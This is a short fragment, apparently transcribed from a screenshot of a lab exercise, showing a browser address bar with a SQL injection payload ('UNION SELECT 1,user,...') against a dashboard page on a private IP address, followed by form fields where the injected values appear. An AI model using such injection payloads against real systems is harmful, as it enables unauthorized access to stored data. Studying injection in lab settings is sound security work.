 Not Secure http://192.168.139.143/dashboard.php?id=' UNION SELECT 1%2cuser%2
trackers known to Firefox were detected on this page.
Full name jehad
Email fool
Contact number 5
Address 6